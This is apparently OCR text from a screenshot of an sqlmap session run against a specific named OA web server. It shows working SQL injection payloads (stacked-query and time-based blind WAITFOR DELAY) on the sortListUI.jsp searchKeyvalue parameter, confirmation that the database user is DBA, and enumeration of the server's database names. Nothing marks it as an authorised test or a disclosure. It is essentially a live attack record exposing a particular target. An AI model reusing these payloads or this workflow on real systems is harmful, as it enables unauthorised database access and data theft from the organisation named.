 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.danzi.com.cn:9090/sys/so...
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:11:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:11:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://oa.danzi.com.cn:9090/sys/sortListUI.jsp?searchKeyvalue='; WA
ITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://oa.danzi.com.cn:9090/sys/sortListUI.jsp?searchKeyvalue=' WAI
TFOR DELAY '0:0:5'--
---
[23:11:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[23:11:22] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True
[23:11:55] [INFO] fetching database names
[23:11:55] [INFO] fetching number of databases
[23:11:55] [INFO] retrieved:
[23:11:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:12:05] [INFO] adjusting time delay to 1 second due to good response times
9
[23:12:07] [INFO] retrieved:
[23:12:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:12:08] [INFO] retrieved:
[23:12:09] [INFO] retrieved:
[23:12:10] [INFO] retrieved:
[23:12:11] [INFO] retrieved:
[23:12:12] [INFO] retrieved:
[23:12:13] [INFO] retrieved:
[23:12:13] [INFO] retrieved:
[23:12:14] [INFO] retrieved:
[23:12:15] [INFO] retrieved: FE_BASE5
[23:12:46] [INFO] retrieved: master
[23:13:16] [INFO] retrieved: tempdb
[23:13:49] [INFO] retrieved: model
[23:14:17] [INFO] retrieved: msdb
[23:14:38] [INFO] retrieved: ReportServer
[23:15:40] [INFO] retrieved: ReportServerTempDB
[23:17:11] [INFO] retrieved: FE_APP5
[23:17:44] [INFO] retrieved: FE_BASE5
[23:18:15] [INFO] retrieved: _